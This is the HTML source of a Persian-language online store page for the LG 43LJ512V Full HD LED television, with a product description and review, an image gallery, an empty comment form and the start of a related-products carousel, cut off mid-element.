<div id="product-888" class="product type-product post-888 status-publish first instock product_cat-21 product_tag-362 product_tag-273 product_tag-351 product_tag-364 product_tag--------43lj512v-lg-led-full-hd-tv product_tag-365 product_tag-65 product_tag-361 product_tag-363 has-post-thumbnail shipping-taxable product-type-simple">
<div class="first-sepid-product-box">
<div class="right-new-123-1">
<div class="right-sepoid-product">
<div class="roght-img-sepid-product">
 	
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		

		
		<div class="product-meta-sepid">
<div class="meta-one-sepi">
		     		     		     
<button id="shareb" class="meta-v-sopid-box">
<div class="tooltip-meta-v-sepid">اشتراک گذاری</div>

<i class="fi fi-rr-share"></i>
</button>
</div>
<script type="rocketlazyloadscript">
		     

// Get the modal
var modal1 = document.getElementById("sharem");

// Get the button that opens the modal
var btn = document.getElementById("shareb");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close1")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal1.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal1.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal1) {
    modal1.style.display = "none";
  }
} 
</script>


</div>
	
	
	<figure class="woocommerce-product-gallery__wrapper">

		<div data-thumb="https://sitaplus.com/wp-content/uploads/2019/06/Z1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/06/Z1.jpg"><img loading="lazy" width="600" height="398" src="https://sitaplus.com/wp-content/uploads/2019/06/Z1-600x398.jpg" class="wp-post-image" alt="" title="Z1" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/06/Z1.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/06/Z1.jpg" data-large_image_width="1600" data-large_image_height="1062" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/Z1-600x398.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/Z1-300x199.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/Z1-768x510.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/Z1-1024x680.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/Z1.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/06/Z2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/06/Z2.jpg"><img loading="lazy" width="600" height="398" src="https://sitaplus.com/wp-content/uploads/2019/06/Z2-600x398.jpg" class="" alt="" title="Z2" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/06/Z2.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/06/Z2.jpg" data-large_image_width="1600" data-large_image_height="1062" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/Z2-600x398.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/Z2-300x199.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/Z2-768x510.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/Z2-1024x680.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/Z2.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/06/Z4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/06/Z4.jpg"><img loading="lazy" width="600" height="398" src="https://sitaplus.com/wp-content/uploads/2019/06/Z4-600x398.jpg" class="" alt="" title="Z4" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/06/Z4.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/06/Z4.jpg" data-large_image_width="1600" data-large_image_height="1062" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/Z4-600x398.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/Z4-300x199.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/Z4-768x510.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/Z4-1024x680.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/Z4.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/06/Z3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/06/Z3.jpg"><img loading="lazy" width="600" height="398" src="https://sitaplus.com/wp-content/uploads/2019/06/Z3-600x398.jpg" class="" alt="" title="Z3" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/06/Z3.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/06/Z3.jpg" data-large_image_width="1600" data-large_image_height="1062" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/Z3-600x398.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/Z3-300x199.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/Z3-768x510.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/Z3-1024x680.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/Z3.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/06/Z5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/06/Z5.jpg"><img loading="lazy" width="600" height="398" src="https://sitaplus.com/wp-content/uploads/2019/06/Z5-600x398.jpg" class="" alt="" title="Z5" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/06/Z5.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/06/Z5.jpg" data-large_image_width="1600" data-large_image_height="1062" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/Z5-600x398.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/Z5-300x199.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/Z5-768x510.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/Z5-1024x680.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/Z5.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/06/Z7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/06/Z7.jpg"><img loading="lazy" width="600" height="398" src="https://sitaplus.com/wp-content/uploads/2019/06/Z7-600x398.jpg" class="" alt="" title="Z7" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/06/Z7.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/06/Z7.jpg" data-large_image_width="1600" data-large_image_height="1062" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/Z7-600x398.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/Z7-300x199.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/Z7-768x510.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/Z7-1024x680.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/Z7.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>



</div>
</div>
<div class="bars-prog">
										</div>


<div class="takhfif-mob-a" style="display: none;">
     
<div class="class-star">

    </div>


	

</div>

</div>
<div class="left-sepoid-product">
							<div class="sepid-offer-403">
<div class="sepid-title-12 new-tit022">

<h3> تلویزیون ال جی ال ای دی 43LJ512V LG LED FULL HD TV</h3>

</div>
		     

</div>


<div class="left-two-p-sepid">


<div class="timer-mobile" style="display: none;">
					



			

	</div>
<div class="meta-catalog-date">
 
		     
</div>

		     
<div class="class-star">

    </div>
<div class="price-sepid-kharid" id="price-kharidf">
 <p class="price"></p>
</div>




<div class="cat-or-tag-sepid">

			     <div class="category-sepid-product"><i class=" fi fi-rr-list"></i>دسته: <a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/" rel="tag">تلویزیون</a></div>	

			     

</div>



</div><div class="right-two-p-sepid-asli">


					



			

						
		     




  <div class="mobfaaal" style="display: none;">


<script type="rocketlazyloadscript">

// Get the modal
var modal = document.getElementById("videom1");

// Get the button that opens the modal
var btn = document.getElementById("videob1");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closew")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
} 


</script>


</div></div>
</div>

</div>

		     

<div class="first-sepid-product-box">


	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						نظرات (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>توضیحات</h2>

<h2>نیم نگاهی به تلویزیون ال جی 43LJ512V</h2>
<p>&nbsp;</p>
<div class="brief-box">
از سری تلویزیون های میان رده ره بالای کمپانی ال جی مدل ال جی 512 « 43LJ512V » می باشد که با قیمت مناسب و امکانات راضی کننده در اختیار کاربران قرار گرفته. طراحی تلویزیون به صورت کاملا ساده صورت گرفته و با اندازه ی 43 اینچی اش مناسب برای محیط های با متراژ متوسط می باشد. این محصول ساده با کیفیت تصویر فول اچ دی روانه بازار شده که این میزان رزولوشن با توجه به قیمت، رده و حتی کیفیت محتویات پخش شده، کاملا مناسب به نظر می رسد و تصاویر را با کیفیت راضی کننده ای در اختیار کاربران قرار می دهد. البته این شرکت برای عرضه ی کیفیت تصویر مناسب تنها به این رزولوشن اکتفا نکرده و از موتور پردازشگر تصویر « Color Master Engine » و اسکن تصویر 50 هرتز نیز بهره گرفته است. ال جی تلویزیون LJ512 خود را مجهز به دو عدد بلندگو 5 واتی نموده که در کنار هم خروجی صدای 10 وات را عرضه می نمایند. در این راستا نیز از فناوری های پاک سازی صدا و صدای فراگیر نیز استفاده کرده است.<br />
علاوه بر این ال جی یک سری امکانات اضافی را بر روی این محصول خود تعبیه نموده تا بساط سرگرمی را برای کاربران فراهم کند. یکی از این امکانات قابلیت پخش فرمت های مختلف می باشد، این قابلیت بدین صورت است که می توان به کمک پورت USB، محتویات ذخیره شده بر روی فلاش را در تلویزیون 43 اینچی پخش کرد. همچنین می توان به کمک این تلویزیون در اوقات فراغت به بازی کردن پرداخت.</p>
<div class="sh-desc">
<h2 class="title-desc">نقد و بررسی مدل 43LJ512V</h2>
<p>برای کسانی که اهمیت چندانی به امکانات بسیار پیشرفته نمی دهند تلویزیون های میان رده بسیار مناسب است. ال جی از شرکت هایی است که در زمینه ی تولید تلویزیون های میان رده بسیار زبر دست است و تاکنون توانسته با تلویزیون های مقرون به صرفه اش فروش خوب در سراسر جهان به دست بیاورد. تلویزیون ال ای دی ال جی 43LJ512V از تلویزیون های مقرون به صرفه و میان رده ی شرکت ال جی است که با رزولوشن Full HD عرضه شده و فاقد امکانات هوشمند می باشد. این مدل برای کسانی که قصد خرید تلویزیون ال جی با امکانات نه چندان پیشرفته دارند، بسیار مناسب است و به خوبی پاسخگوی نیاز های اولیه آن ها خواهد بود.</p>
</div>
<div class="accordion-wrapper-p">
<div class="section-wrapper first">
<h3><span class="title">کیفیت صدا و دیزاین</span></h3>
<div class="spec-wrapper">
<p>صفحه نمایش تلویزیون ال جی 43LJ512V طبق انتظار با رزولوشن 1920×1080 پیکسل عرضه شده. از آنجایی که محتویات پخش شده از کانال ها هنوز به این میزان کیفیت نرسیده اند، رزولوشن Full HD کاملا جواب گو خواهد بود. این تلویزیون به واسطه ی موتور پردازشگر تصویر « Color Master Engine » و اسکن تصویر 50 هرتز تصاویری با کیفیت خوب و شفافی عرضه می کند. همچنین این تلویزیون که از اندازه 43 اینچ برخوردار است برای خانه هایی با مساحت کم بسیار ایده آل است. این مدل قابلیت اتصال به دیوار را نیز دارد تا در فضا به میزان بیشتری صرفه جویی شود.</p>
<p>این تلویزیون به صورت ساده طراحی شده و از پایه های دو شاخه ای بهره می برد، این پایه ها که در دو طرف تلویزیون واقع شده اند به خوبی صفحه نمایش را نگه می دارند.</p>
<p><img decoding="async" class="alignnone size-full wp-image-889" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%201020'%3E%3C/svg%3E" alt="" width="1600" height="1020" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/01_LJ512V_A_ColorMasterEngine_081118.jpg 1600w, https://sitaplus.com/wp-content/uploads/2019/06/01_LJ512V_A_ColorMasterEngine_081118-300x191.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/01_LJ512V_A_ColorMasterEngine_081118-768x490.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/01_LJ512V_A_ColorMasterEngine_081118-1024x653.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/01_LJ512V_A_ColorMasterEngine_081118-600x383.jpg 600w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://parsianbosch.com/wp-content/uploads/2019/06/01_LJ512V_A_ColorMasterEngine_081118.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-889" src="https://parsianbosch.com/wp-content/uploads/2019/06/01_LJ512V_A_ColorMasterEngine_081118.jpg" alt="" width="1600" height="1020" srcset="https://sitaplus.com/wp-content/uploads/2019/06/01_LJ512V_A_ColorMasterEngine_081118.jpg 1600w, https://sitaplus.com/wp-content/uploads/2019/06/01_LJ512V_A_ColorMasterEngine_081118-300x191.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/01_LJ512V_A_ColorMasterEngine_081118-768x490.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/01_LJ512V_A_ColorMasterEngine_081118-1024x653.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/01_LJ512V_A_ColorMasterEngine_081118-600x383.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></p>
<h3><span class="title">مناسب برای هتل ها</span></h3>
<div class="spec-wrapper">
<p>کار اصلی تلویزیون ها عرضه ی تصاویر و صدا می باشد، اما امروزه کمپانی های تولید کننده برای راضی نگه داشتن کاربران به ارائه ی یک سری امکانات دیگر در تلویزیون ها پرداخته اند تا همواره بتوانند نظر بیشتری را به سمت تلویزیون هایشان جلب کنند. ال جی با ابتکار خلاقانه خود تواسته تلویزیون هایش را به مرکز سرگرمی اشخاص بدل کند، حتی تلویزیون هایی که فاقد امکانات هوشمند می باشد. درست است که تلویزیون LJ512 از وای فای داخلی بی بهره است، اما مجهز به بازی های مختلف شده بنابراین ساعت ها می تواند شما را سرگرم نگه دارد. قابلیت پخش فرمت های مختلف نیز این امکان را به شما می دهد محتویاتی مانند ویدئو، تصاویر و موسیقی ذخیره شده بر روی فلاش را در این تلویزیون پخش نمایید. همچنین وجود گیرنده ی دیجیتال مختلف، شما را از دستگاه های گیرنده ی خارجی بی نیاز می کند، تنها کافیست به تهیه ی آنتن و لوازم مناسب بپردازید و شبکه های مختلف را دریافت کنید.</p>
<p><img decoding="async" class="alignnone size-full wp-image-890" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%201090'%3E%3C/svg%3E" alt="" width="1600" height="1090" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/03_LJ512V_D_Virtual_Surround_081118_V.jpg 1600w, https://sitaplus.com/wp-content/uploads/2019/06/03_LJ512V_D_Virtual_Surround_081118_V-300x204.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/03_LJ512V_D_Virtual_Surround_081118_V-768x523.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/03_LJ512V_D_Virtual_Surround_081118_V-1024x698.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/03_LJ512V_D_Virtual_Surround_081118_V-600x409.jpg 600w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://parsianbosch.com/wp-content/uploads/2019/06/03_LJ512V_D_Virtual_Surround_081118_V.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-890" src="https://parsianbosch.com/wp-content/uploads/2019/06/03_LJ512V_D_Virtual_Surround_081118_V.jpg" alt="" width="1600" height="1090" srcset="https://sitaplus.com/wp-content/uploads/2019/06/03_LJ512V_D_Virtual_Surround_081118_V.jpg 1600w, https://sitaplus.com/wp-content/uploads/2019/06/03_LJ512V_D_Virtual_Surround_081118_V-300x204.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/03_LJ512V_D_Virtual_Surround_081118_V-768x523.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/03_LJ512V_D_Virtual_Surround_081118_V-1024x698.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/03_LJ512V_D_Virtual_Surround_081118_V-600x409.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript><img decoding="async" class="alignnone size-full wp-image-891" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="" width="1600" height="900" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/04_LJ512V_A_USBMovie_081118.jpg 1600w, https://sitaplus.com/wp-content/uploads/2019/06/04_LJ512V_A_USBMovie_081118-300x169.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/04_LJ512V_A_USBMovie_081118-768x432.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/04_LJ512V_A_USBMovie_081118-1024x576.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/04_LJ512V_A_USBMovie_081118-600x338.jpg 600w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://parsianbosch.com/wp-content/uploads/2019/06/04_LJ512V_A_USBMovie_081118.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-891" src="https://parsianbosch.com/wp-content/uploads/2019/06/04_LJ512V_A_USBMovie_081118.jpg" alt="" width="1600" height="900" srcset="https://sitaplus.com/wp-content/uploads/2019/06/04_LJ512V_A_USBMovie_081118.jpg 1600w, https://sitaplus.com/wp-content/uploads/2019/06/04_LJ512V_A_USBMovie_081118-300x169.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/04_LJ512V_A_USBMovie_081118-768x432.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/04_LJ512V_A_USBMovie_081118-1024x576.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/04_LJ512V_A_USBMovie_081118-600x338.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></p>
<p><img decoding="async" class="alignnone size-full wp-image-892" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%201050'%3E%3C/svg%3E" alt="" width="1600" height="1050" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/02_LJ512V_A_ResoulutionUpscaler_081118.jpg 1600w, https://sitaplus.com/wp-content/uploads/2019/06/02_LJ512V_A_ResoulutionUpscaler_081118-300x197.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/02_LJ512V_A_ResoulutionUpscaler_081118-768x504.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/02_LJ512V_A_ResoulutionUpscaler_081118-1024x672.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/02_LJ512V_A_ResoulutionUpscaler_081118-600x394.jpg 600w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://parsianbosch.com/wp-content/uploads/2019/06/02_LJ512V_A_ResoulutionUpscaler_081118.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-892" src="https://parsianbosch.com/wp-content/uploads/2019/06/02_LJ512V_A_ResoulutionUpscaler_081118.jpg" alt="" width="1600" height="1050" srcset="https://sitaplus.com/wp-content/uploads/2019/06/02_LJ512V_A_ResoulutionUpscaler_081118.jpg 1600w, https://sitaplus.com/wp-content/uploads/2019/06/02_LJ512V_A_ResoulutionUpscaler_081118-300x197.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/02_LJ512V_A_ResoulutionUpscaler_081118-768x504.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/02_LJ512V_A_ResoulutionUpscaler_081118-1024x672.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/02_LJ512V_A_ResoulutionUpscaler_081118-600x394.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></p>
</div>
</div>
</div>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			نقد و بررسی‌ها		</h2>

					<p class="woocommerce-noreviews">هنوز بررسی‌ای ثبت نشده است.</p>
			</div>

			<div id="review_form_wrapper">
		
<div class="matn-didgah">
<div class="matn-didgah1">
		<h3 style="float: right;width: 100%;position: relative;margin-bottom: 20px;font-weight: 400;">قوانین دیدگاه</h3>
		<ul>
		<li>از ارسال دیدگاه های توهین آمیز پرهیز کنید</li>
		<li>لطفا نظر واقعی خود را بنویسید</li>
		<li>دیدگاه شما میتواند به خرید دیگران کمک کند</li>
		
		
		
		</ul>
		
		</div>
		</div>
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">اولین کسی باشید که دیدگاهی می نویسد &ldquo;تلویزیون ال جی ال ای دی 43LJ512V LG LED FULL HD TV&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86-%D8%A7%D9%84-%D8%AC%DB%8C-%D8%A7%D9%84-%D8%A7%DB%8C-%D8%AF%DB%8C-43lj512v-lg-led-full-hd-tv/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://sitaplus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">امتیاز شما</label><select name="rating" id="rating" required>
						<option value="">رای دهید</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی بد</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='888' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2f29b23931" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="77"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


</div>


</div>

				
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

   $(document).ready(function(){
$('.owl-offer11').owlCarousel({
            loop: false,
            autoplay:true,
    autoplayTimeout:7000,
    autoplayHoverPause:true,
    rtl: true,
    nav:true,
	dots:true,
        margin:0,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        400:{
            items:2
        },
		900:{
            items:3
        },
        1200:{
            items:4
        }
    }
})
});
});</script>

		     
<div class="first-sepid-product-box rel-sepid">
<h4> محصولات مرتبط </h4>
    <div class="owl-offer11 owl-carousel">

	
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-43uk6300-lg-led-4k-full-ultra-hd-smart-tv/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/l1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/l1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/l1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/l1-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/l1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/l1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/l1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/l1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون ال جی هوشمند 43UK6300 LG LED 4K Full Ultra HD SMART TV</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-43uk6300-lg-led-4k-full-ultra-hd-smart-tv/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=846]
</div>

<div class="sepid-m-but">
[woosc id=846]
</div>

<div class="sepid-m-but">
[woosq id=846]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-49%d8%a7%db%8c%d9%86%da%86-%d8%b3%d9%88%d9%86%db%8c-49x8000g-tv-49inch-sony-49x8000g/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/01/tv-4k-sony-49x8000g1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/01/tv-4k-sony-49x8000g1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/01/tv-4k-sony-49x8000g1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/01/tv-4k-sony-49x8000g1-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/01/tv-4k-sony-49x8000g1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/01/tv-4k-sony-49x8000g1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/01/tv-4k-sony-49x8000g1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/01/tv-4k-sony-49x8000g1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون 49اینچ سونی 49X8000G</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
